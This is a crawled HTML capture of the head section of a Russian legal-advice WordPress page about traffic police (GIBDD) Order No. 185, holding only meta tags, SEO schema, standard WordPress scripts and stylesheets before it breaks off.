

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1001sovetnik.ru/avtoyurist/185-prikaz-gibdd.html
body_size: 40950
content:
<!DOCTYPE html>
<html>
<head>
    
	<meta name="455e836071cdb50cb7a820898dd834ff" content="">
    <meta charset="utf-8" />
    <link href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/css/fonts.css" rel="stylesheet" media="screen">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/css/normalize.css" rel="stylesheet" media="screen">    
    <link rel="stylesheet" href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/style.css" type="text/css" media="screen" />
    <link href="https://fonts.googleapis.com/css?family=Exo+2:300,400,500,700&amp;subset=cyrillic" rel="stylesheet">
    <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"> 
    <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"> 
    <link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"> 
    <link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> 
    <link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <script charset="UTF-8" src="//cdn.sendpulse.com/js/push/49a707777583de81e32ff68fd62271bc_1.js" async></script>
<meta name="yandex-verification" content="42610cd28c8b68b4" />
<meta name="google-site-verification" content="dnUp3N9GA1C_AhOw9--x-bRQ_Lfj2gFx0urRWKZGR5M" />    
		<!-- All in One SEO 4.1.9.3 -->
		<title>185 приказ ГИБДД: основные положения, обязанности сотрудников, причины остановки ТС и пешеходов</title>
		<meta name="description" content="В марте 2009 года министром МВД РФ Нургалиевым был подписан 185-й приказ ГИБДД о правилах осуществления государственными органами контроля и надзора за соблюдением требований безопасности дорожного движения его участниками." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://1001sovetnik.ru/avtoyurist/185-prikaz-gibdd.html" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/1001sovetnik.ru\/#website","url":"https:\/\/1001sovetnik.ru\/","name":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","description":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/1001sovetnik.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/1001sovetnik.ru\/#organization","name":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","url":"https:\/\/1001sovetnik.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/1001sovetnik.ru\/avtoyurist\/185-prikaz-gibdd.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/1001sovetnik.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","url":"https:\/\/1001sovetnik.ru\/"},"nextItem":"https:\/\/1001sovetnik.ru\/avtoyurist\/#listItem"},{"@type":"ListItem","@id":"https:\/\/1001sovetnik.ru\/avtoyurist\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/avtoyurist\/","name":"\u0410\u0432\u0442\u043e\u044e\u0440\u0438\u0441\u0442","description":"\u0412 \u043c\u0430\u0440\u0442\u0435 2009 \u0433\u043e\u0434\u0430 \u043c\u0438\u043d\u0438\u0441\u0442\u0440\u043e\u043c \u041c\u0412\u0414 \u0420\u0424 \u041d\u0443\u0440\u0433\u0430\u043b\u0438\u0435\u0432\u044b\u043c \u0431\u044b\u043b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043d 185-\u0439 \u043f\u0440\u0438\u043a\u0430\u0437 \u0413\u0418\u0411\u0414\u0414 \u043e \u043f\u0440\u0430\u0432\u0438\u043b\u0430\u0445 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u044f \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u043c\u0438 \u043e\u0440\u0433\u0430\u043d\u0430\u043c\u0438 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044f \u0438 \u043d\u0430\u0434\u0437\u043e\u0440\u0430 \u0437\u0430 \u0441\u043e\u0431\u043b\u044e\u0434\u0435\u043d\u0438\u0435\u043c \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 \u0434\u043e\u0440\u043e\u0436\u043d\u043e\u0433\u043e \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f \u0435\u0433\u043e \u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u0430\u043c\u0438.","url":"https:\/\/1001sovetnik.ru\/avtoyurist\/"},"previousItem":"https:\/\/1001sovetnik.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/1001sovetnik.ru\/author\/redaktor#author","url":"https:\/\/1001sovetnik.ru\/author\/redaktor","name":"redaktor","image":{"@type":"ImageObject","@id":"https:\/\/1001sovetnik.ru\/avtoyurist\/185-prikaz-gibdd.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f94ca0e244a20b1daf760b6f214615c2?s=96&d=mm&r=g","width":96,"height":96,"caption":"redaktor"}},{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/avtoyurist\/185-prikaz-gibdd.html#webpage","url":"https:\/\/1001sovetnik.ru\/avtoyurist\/185-prikaz-gibdd.html","name":"185 \u043f\u0440\u0438\u043a\u0430\u0437 \u0413\u0418\u0411\u0414\u0414: \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f, \u043e\u0431\u044f\u0437\u0430\u043d\u043d\u043e\u0441\u0442\u0438 \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432, \u043f\u0440\u0438\u0447\u0438\u043d\u044b \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u0422\u0421 \u0438 \u043f\u0435\u0448\u0435\u0445\u043e\u0434\u043e\u0432","description":"\u0412 \u043c\u0430\u0440\u0442\u0435 2009 \u0433\u043e\u0434\u0430 \u043c\u0438\u043d\u0438\u0441\u0442\u0440\u043e\u043c \u041c\u0412\u0414 \u0420\u0424 \u041d\u0443\u0440\u0433\u0430\u043b\u0438\u0435\u0432\u044b\u043c \u0431\u044b\u043b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043d 185-\u0439 \u043f\u0440\u0438\u043a\u0430\u0437 \u0413\u0418\u0411\u0414\u0414 \u043e \u043f\u0440\u0430\u0432\u0438\u043b\u0430\u0445 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u044f \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u043c\u0438 \u043e\u0440\u0433\u0430\u043d\u0430\u043c\u0438 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044f \u0438 \u043d\u0430\u0434\u0437\u043e\u0440\u0430 \u0437\u0430 \u0441\u043e\u0431\u043b\u044e\u0434\u0435\u043d\u0438\u0435\u043c \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 \u0434\u043e\u0440\u043e\u0436\u043d\u043e\u0433\u043e \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f \u0435\u0433\u043e \u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u0430\u043c\u0438.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/1001sovetnik.ru\/#website"},"breadcrumb":{"@id":"https:\/\/1001sovetnik.ru\/avtoyurist\/185-prikaz-gibdd.html#breadcrumblist"},"author":"https:\/\/1001sovetnik.ru\/author\/redaktor#author","creator":"https:\/\/1001sovetnik.ru\/author\/redaktor#author","image":{"@type":"ImageObject","@id":"https:\/\/1001sovetnik.ru\/#mainImage","url":"https:\/\/1001sovetnik.ru\/wp-content\/uploads\/2017\/10\/copy-copy-inspector-car.jpg","width":300,"height":200},"primaryImageOfPage":{"@id":"https:\/\/1001sovetnik.ru\/avtoyurist\/185-prikaz-gibdd.html#mainImage"},"datePublished":"2017-10-16T20:36:10+03:00","dateModified":"2018-02-08T22:25:20+03:00"},{"@type":"Article","@id":"https:\/\/1001sovetnik.ru\/avtoyurist\/185-prikaz-gibdd.html#article","name":"185 \u043f\u0440\u0438\u043a\u0430\u0437 \u0413\u0418\u0411\u0414\u0414: \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f, \u043e\u0431\u044f\u0437\u0430\u043d\u043d\u043e\u0441\u0442\u0438 \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432, \u043f\u0440\u0438\u0447\u0438\u043d\u044b \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u0422\u0421 \u0438 \u043f\u0435\u0448\u0435\u0445\u043e\u0434\u043e\u0432","description":"\u0412 \u043c\u0430\u0440\u0442\u0435 2009 \u0433\u043e\u0434\u0430 \u043c\u0438\u043d\u0438\u0441\u0442\u0440\u043e\u043c \u041c\u0412\u0414 \u0420\u0424 \u041d\u0443\u0440\u0433\u0430\u043b\u0438\u0435\u0432\u044b\u043c \u0431\u044b\u043b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043d 185-\u0439 \u043f\u0440\u0438\u043a\u0430\u0437 \u0413\u0418\u0411\u0414\u0414 \u043e \u043f\u0440\u0430\u0432\u0438\u043b\u0430\u0445 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u044f \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u043c\u0438 \u043e\u0440\u0433\u0430\u043d\u0430\u043c\u0438 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044f \u0438 \u043d\u0430\u0434\u0437\u043e\u0440\u0430 \u0437\u0430 \u0441\u043e\u0431\u043b\u044e\u0434\u0435\u043d\u0438\u0435\u043c \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 \u0434\u043e\u0440\u043e\u0436\u043d\u043e\u0433\u043e \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f \u0435\u0433\u043e \u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u0430\u043c\u0438.","inLanguage":"ru-RU","headline":"185 \u043f\u0440\u0438\u043a\u0430\u0437 \u0413\u0418\u0411\u0414\u0414 \u2014 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0440\u0435\u0433\u043b\u0430\u043c\u0435\u043d\u0442 2018","author":{"@id":"https:\/\/1001sovetnik.ru\/author\/redaktor#author"},"publisher":{"@id":"https:\/\/1001sovetnik.ru\/#organization"},"datePublished":"2017-10-16T20:36:10+03:00","dateModified":"2018-02-08T22:25:20+03:00","articleSection":"\u0410\u0432\u0442\u043e\u044e\u0440\u0438\u0441\u0442","mainEntityOfPage":{"@id":"https:\/\/1001sovetnik.ru\/avtoyurist\/185-prikaz-gibdd.html#webpage"},"isPartOf":{"@id":"https:\/\/1001sovetnik.ru\/avtoyurist\/185-prikaz-gibdd.html#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/1001sovetnik.ru\/#articleImage","url":"https:\/\/1001sovetnik.ru\/wp-content\/uploads\/2017\/10\/copy-copy-inspector-car.jpg","width":300,"height":200}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//vk.com' />
<link rel="alternate" type="application/rss+xml" title="Советник.Гуру &raquo; Лента комментариев к &laquo;185 приказ ГИБДД — административный регламент 2018&raquo;" href="https://1001sovetnik.ru/avtoyurist/185-prikaz-gibdd.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/1001sovetnik.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://1001sovetnik.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://1001sovetnik.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='comment_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-comments/css/comment_style.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='common_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-common/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='social_likes_style_flat-css' href='https://1001sovetnik.ru/wp-content/plugins/wp-social-likes/css/social-likes_flat.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://1001sovetnik.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
